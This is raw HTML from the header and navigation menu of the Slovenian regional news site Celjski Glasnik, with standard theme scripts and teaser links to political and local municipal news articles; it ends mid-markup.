    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sobota, 17 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696b1a89f12b7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_696b1a89f12b7" ><script>var block_td_uid_1_696b1a89f12b7 = new tdBlock();
block_td_uid_1_696b1a89f12b7.id = "td_uid_1_696b1a89f12b7";
block_td_uid_1_696b1a89f12b7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_696b1a89f12b7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696b1a89f12b7_rand","tdc_css_class_style":"td_uid_1_696b1a89f12b7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696b1a89f12b7.td_column_number = "3";
block_td_uid_1_696b1a89f12b7.block_type = "td_block_mega_menu";
block_td_uid_1_696b1a89f12b7.post_count = "5";
block_td_uid_1_696b1a89f12b7.found_posts = "8198";
block_td_uid_1_696b1a89f12b7.header_color = "";
block_td_uid_1_696b1a89f12b7.ajax_pagination_infinite_stop = "";
block_td_uid_1_696b1a89f12b7.max_num_pages = "1640";
tdBlocksArray.push(block_td_uid_1_696b1a89f12b7);
</script><div id=td_uid_1_696b1a89f12b7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-534x365.png 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696b1a89f12b7" data-td_block_id="td_uid_1_696b1a89f12b7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696b1a89f12b7" data-td_block_id="td_uid_1_696b1a89f12b7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696b1a8a08f9e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_696b1a8a08f9e" ><script>var block_td_uid_2_696b1a8a08f9e = new tdBlock();
block_td_uid_2_696b1a8a08f9e.id = "td_uid_2_696b1a8a08f9e";
block_td_uid_2_696b1a8a08f9e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696b1a8a08f9e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696b1a8a08f9e_rand","tdc_css_class_style":"td_uid_2_696b1a8a08f9e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696b1a8a08f9e.td_column_number = "3";
block_td_uid_2_696b1a8a08f9e.block_type = "td_block_mega_menu";
block_td_uid_2_696b1a8a08f9e.post_count = "5";
block_td_uid_2_696b1a8a08f9e.found_posts = "2554";
block_td_uid_2_696b1a8a08f9e.header_color = "";
block_td_uid_2_696b1a8a08f9e.ajax_pagination_infinite_stop = "";
block_td_uid_2_696b1a8a08f9e.max_num_pages = "511";
tdBlocksArray.push(block_td_uid_2_696b1a8a08f9e);
</script><div id=td_uid_2_696b1a8a08f9e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2019/04/voda-iz-pipe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/podjetje-vodovod-kanalizacija-obvesca-kako-lahko-zascitite-vodomere-in-vodovodne-instalacije-pred-zmrzaljo/" rel="bookmark" title="Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred zmrzaljo?">Podjetje Vodovod-kanalizacija obvešča: Kako lahko zaščitite vodomere in vodovodne inštalacije pred&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej">Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696b1a8a08f9e" data-td_block_id="td_uid_2_696b1a8a08f9e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696b1a8a08f9e" data-td_block_id="td_uid_2_696b1a8a08f9e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696b1a8a0e990_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_696b1a8a0e990" ><script>var block_td_uid_3_696b1a8a0e990 = new tdBlock();
block_td_uid_3_696b1a8a0e990.id = "td_uid_3_696b1a8a0e990";
block_td_uid_3_696b1a8a0e990.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696b1a8a0e990_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696b1a8a0e990_rand","tdc_css_class_style":"td_uid_3_696b1a8a0e990_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696b1a8a0e990.td_column_number = "3";
block_td_uid_3_696b1a8a0e990.block_type = "td_block_mega_menu";
block_td_uid_3_696b1a8a0e990.post_count = "5";
block_td_uid_3_696b1a8a0e990.found_posts = "622";
block_td_uid_3_696b1a8a0e990.header_color = "";
block_td_uid_3_696b1a8a0e990.ajax_pagination_infinite_stop = "";
block_td_uid_3_696b1a8a0e990.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_696b1a8a0e990);
</script><div id=td_uid_3_696b1a8a0e990 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
